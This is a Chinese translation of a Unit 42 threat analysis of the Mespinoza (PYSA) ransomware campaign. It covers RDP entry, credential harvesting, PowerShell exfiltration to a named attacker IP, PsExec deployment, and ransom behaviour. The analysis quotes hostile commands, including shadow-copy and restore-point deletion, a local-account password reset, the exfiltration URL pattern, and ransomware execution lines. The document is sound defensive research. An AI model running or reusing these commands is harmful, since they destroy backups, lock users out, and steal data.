Mespinoza 勒索软件介绍

Gasket和MagicSocks工具被用于发送Mespinoza勒索软件(也被称为PYSA)的攻击。此外,根据Unit 42顾问在事故响应案例中所做的分析,还发现了其他工具,如下面所述,这些工具是攻击者用来协助其后续攻击的。

为了在 RDP 漏洞后对网络进行一般侦察,使用“ADRecon”来枚举域、用户、组、计算机等的 Active Directory。此外,还使用了内置的 Windows 实用程序,例如 quser、ping 和 net,以及下载的工具 Advanced IP Scanner 和 Advanced Port Scanner,以收集有关登录用户和网络拓扑的更多信息。 PowerShell 脚本用于唤醒系统,通过网络将它们打开,为操作员提供额外的目标。

为了收集凭据并促进横向移动和勒索软件部署,操作人员使用PowerShell递归地搜索文件系统中存储在文本文件和电子表格中的登录凭据。PowerShell工具“SessionGopher”能够从远程访问工具(如WinSCP、PuTTY、FileZilla等)中提取会话信息,同时还使用了RDP和Microsoft Sysinternals实用工具PsExec,允许横向移动。

操作员还使用 PowerShell 脚本来终止安全服务和备份,并通过编辑本地组策略禁用 Windows Defender 的功能。



勒索软件相当简单,因为它枚举文件系统,用非对称密码加密文件,用特定的扩展名重命名文件,并显示一条勒索消息。赎金信息包含三个电子邮件地址,受害者会联系这些地址来讨论攻击者解密加密文件的付款方式。除了提供电子邮件地址外,赎金消息还包括该组织的泄漏网站,攻击者称他们将在加密文件之前发布攻击者从网络中窃取的敏感文件。该组织似乎利用这些潜在的敏感文件在谈判报酬时获得筹码。

泄漏

在部署 Mespinoza 之前,攻击者会运行一个 PowerShell 脚本,该脚本会从受感染的网络中窃取潜在的敏感文件,作为双重勒索尝试,或增加赎金支付谈判的筹码。根据本文稍后显示的勒索软件的赎金信息,攻击者威胁要将这些文件上传到他们的网站,或者如果该组织不支付赎金,他们将在“暗网”上出售。这条信息表明,这些行动者正在利用被窃取的文件作为筹码,以增加该组织支付赎金的可能性。

研究人员访问了该组织的泄密网站,发现攻击者泄露了据称从受害者网络中泄露的文件档案。网站上的每个泄漏条目都包括组织名称、与泄漏相关的日期以及指向托管泄漏信息的页面或文件的 Zip 存档的链接。在撰写本文时,有 187 个组织被点名,这些泄露的日期从 2020 年 4 月 3 日到 2021 年 4 月 29 日。该网站还包括对其中 25 个组织泄露文件的描述,这些文件显然是由这位攻击者撰写的。在许多描述中,攻击者将受影响的组织称为他们的“合作伙伴”,如以下示例描述所示:

“研究人员的合作伙伴提供他们的交易历史,发票和银行文件供你查看。”

在研究人员的分析过程中,攻击者通过运行 PowerShell 脚本来收集潜在的敏感文件,该脚本将枚举系统上的文件,忽略具有特定文件扩展名的文件和特定文件夹中的文件,并发送文件名包含 71 个子字符串之一的文件。找到感兴趣的文件后,PowerShell 脚本使用 System.Net.WebClient.UploadFile 方法将文件上传到具有以下结构的 URL:

193.34.166[.]92/upload-wekkmferokmsdderiuheoirhuiewiwnijnfrer?token=< base64 token value >&id=< unique number for organization >&fullPath=< path on disk of file exfiltrated >



PowerShell 脚本通过将文件名与下表中看到的 71 个子字符串进行比较来识别感兴趣的文件。这些子字符串表明攻击者有兴趣收集各种不同类型的信息,包括与财务、帐户凭据相关的文档、政府、员工和其他个人身份信息 (PII)。一些子字符串,例如非法、欺诈和犯罪,表明攻击者也对组织已知的非法活动感兴趣。

用于识别要提取的文件的子字符串





在生成要提取的文件列表时,如果文件扩展名与下表中的列表匹配,PowerShell脚本将根据文件扩展名忽略文件。可以推测攻击者最感兴趣的文件类型,因为被排除的文件扩展名列表不包括与运营软件相关的常见扩展名,如“.docx”、“.doc”和“.pdf”。研究人员认为攻击者对文档文件最感兴趣,因为与排除列表中的文件类型相比,文档文件更可能包含行动者寻求的敏感信息。扩展排除列表中也有错误,特别是“. rpt”条目,其中包含文件扩展名中不允许的空格字符。

在识别感兴趣的文件时忽略的文件扩展名





最后,PowerShell 脚本会忽略存储在与下表中列出的子字符串匹配的文件夹和子文件夹中的文件。这些文件夹会被忽略,因为它们与 Windows 操作系统、应用程序文件、浏览器和防病毒产品有关,其中不太可能包含攻击者 感兴趣的任何敏感文件。

在识别感兴趣的文件时忽略的文件夹

部署过程

为了部署 Mespinoza,攻击者使用了三个批处理脚本,这些脚本将使用 PsExec 将文件复制到网络上的其他系统并在其上运行命令。攻击者使用一个系统作为传播点,并从该系统运行三个批处理脚本以传播到网络上的其他系统。这三个脚本执行以下任务:

使用 PsExec 运行位于传播服务器上共享文件夹中的 PowerShell 脚本;

使用 PsExec 运行复制命令,将 Mespinoza 勒索软件从传播服务器上的共享文件夹复制到 C:\Windows\Temp\svchost.exe 到网络上的其他系统;

通过运行 cmd /c c:\windows\temp\svchost.exe 使用 PsExec 运行复制的勒索软件样本;



最初的 PowerShell 脚本旨在部署勒索软件,特别是禁用防病毒软件、启用远程桌面和修改系统以最大化勒索软件的影响。首先,部署前的 PowerShell 脚本尝试从系统中专门禁用或删除 MalwareBytes 和 Windows Defender 防病毒软件。然后脚本尝试停止显示名称中包含特定子字符串的服务,如表 9 所示。这些服务名称表明攻击者希望在数据库、电子邮件和备份服务被禁用后运行他们的勒索软件,希望勒索软件将加密这些服务使用的文件。

被 Mespinoza 预部署脚本杀死的进程



该脚本还使用 Windows Management Instrumentation 命令 (wmic) 来查找和终止其进程名称具有下表中看到的子字符串的进程。脚本试图终止的进程名称包括流行的浏览器、终端保护、运营、数据库和服务器进程。

被 Mespinoza 预部署脚本杀死的进程

PowerShell 脚本还尝试通过以下命令删除系统的还原点和卷影副本:

Get-ComputerRestorePoint | Delete-ComputerRestorePoint

vssadmin delete shadows /all /quiet

该脚本还试图通过更改系统上本地用户帐户的密码来进一步影响使用系统的能力,为此,PowerShell 脚本通过运行以下命令获取当前系统上的本地用户帐户列表:

Get-WmiObject -Class Win32_UserAccount -ComputerName $env:COMPUTERNAME -Filter LocalAccount='true' | select -ExpandProperty name

然后它遍历所有本地用户帐户并将字符串 pysa 附加到用户名,生成结果字符串的 MD5 哈希值,并通过运行以下命令将用户密码设置为 MD5 哈希值的前 13 个字符:

([adsi]"WinNT://$env:COMPUTERNAME/$user").SetPassword("$pass");

为了确定预部署脚本是否在终端系统上成功运行,攻击者添加了一个命令,该命令将在传播系统上的共享文件夹中创建一个文件,该文件使用运行预部署脚本的系统的名称。命令会写“我会回来”。到此文件,这表明攻击者希望重新访问系统以部署勒索软件。执行此功能的 PowerShell 命令如下所示,其中“[redacted]”替换了传播系统的 IP 地址:

New-Item -Path "\\[redacted]\log$" -Name "$name.txt" -ItemType "file" -Value "I'll be back.";

勒索软件

Mespinoza 勒索软件首先创建一个互斥锁 Pysa,其中 Pysa 是该勒索软件家族的另一个别名。然后它枚举文件系统并将以下赎金消息写入每个文件夹中名为 Readme.README 的文件:

Mespinoza 勒索软件说明



该勒索软件将省略写入赎金消息,并且不会加密路径中包含以下内容的文件夹中的文件:

勒索软件还将值写入注册表,以在系统启动时显示勒索消息。该勒索软件在SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System中编辑两个注册表项,具体将 legalnoticecaption 值设置为 PYSA,将 legalnoticetext 设置为与上述相同的勒索消息。

勒索软件将使用 RSA 公钥和 AES-CBC 密码对文件进行加密,之后它将重命名加密文件以将其文件扩展名更改为 .pysa,在加密每个文件之前,勒索软件会根据以下排除列表检查文件的扩展名:

使用文件扩展名的加密排除列表



勒索软件通过在 %TEMP%\update.bat 中创建一个包含以下内容的批处理脚本来完成,它将运行以从系统中删除勒索软件和批处理脚本:

相关工具

至少自 2021 年 3 月以来,攻击者似乎一直在使用预部署 PowerShell 脚本的组合,然后再部署 Mespinoza 勒索软件。研究人员发现了另一个预部署脚本“p.ps1”(SHA256: 7193d6f3c621596e845694c1348e90ea5a9d99d756c9e9fe5063860cd1ee3838) Pysa 勒索软件(SHA256: 90cf35560032c380ddaaa05d9ed6baacbc7526a94a992a07fd02f92f371a8e92)在勒索信息中使用了以下电子邮件地址:

luebegg8024@onionmail[.]org

mayakinggw3732@onionmail[.]org

lauriabornhat7722@protonmail[.]com

研究人员发现 IP 地址 89.44.9[.]229 在 2020 年 9 月的第一周托管了一个 Gasket 和 MagicSocks 样本。同时,该服务器还托管了两个 PowerShell 脚本,让研究人员进一步了解使用这些工具的攻击者。攻击者可能会在其后开发活动中使用这两种脚本,特别是与证书收获和支持横向移动有关的脚本。

其中一个脚本的文件名为 keke.ps1,它是 Invoke-Kerberoast 的修改版本,其中删除了注释和所有将消息打印到屏幕的行(Write-Verbose)。 攻击者将 Invoke-Kerberoast 函数重命名为 mommm,该函数会运行并将结果输出到路径 C:\Users\Public\logs 的文件中。攻击者删除了脚本将收集到的哈希输出为“John The Ripper”格式的功能,这表明攻击者删除了此代码以支持使用 hashcat 输出格式。因此,研究人员认为该攻击组织会泄露 C:\Users\Public\logs 文件,并使用 hashcat 工具尝试提取凭据。

第二个 PowerShell 脚本的文件名为 try.ps1,它尝试将 C:\Users\Public\lsass.zip 硬编码路径中的文件拆分为 5MB 块。该脚本将写入每个块文件,并在文件名后附加 .[number].part。此脚本表明该组可能会转储本地安全机构子系统服务 (LSASS) 进程的内存,并希望窃取较小的文件以在远程系统上获取凭据。

总结

在最近的一次事件中,攻击者通过远程桌面访问系统并运行一系列批处理脚本来部署 Mespinoza(也称为 Pysa)勒索软件,这些脚本使用 PsExec 工具在网络上的其他系统上复制和执行勒索软件。在将勒索软件部署到其他系统之前,攻击者会在网络上的其他系统上运行 PowerShell 脚本,以窃取感兴趣的文件并最大化勒索软件的影响。

Mespinoza 攻击,突出了当前在多个勒索软件攻击者和家族中发生的多种趋势,这些趋势清楚地支持他们的攻击,并使他们在攻击中易于使用。与其他勒索软件攻击一样,Mespinoza 起源于众所周知的前门——面向互联网的 RDP 服务器发起的,以减少编写钓鱼邮件、执行社会工程、利用软件漏洞或其他更耗时、成本更高的活动的需要。通过使用大量在线免费的开源工具,或者通过使用内置工具使攻击者能可以进一步节省成本。

在互联网上查找RDP服务器可以很容易地自动化, 2021 Cortex Xpanse攻击威胁报告发现,RDP是全球企业中最常见的安全问题,占总体安全问题的32%。

本文翻译自:https://unit42.paloaltonetworks.com/gasket-and-magicsocks-tools-install-mespinoza-ransomware/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh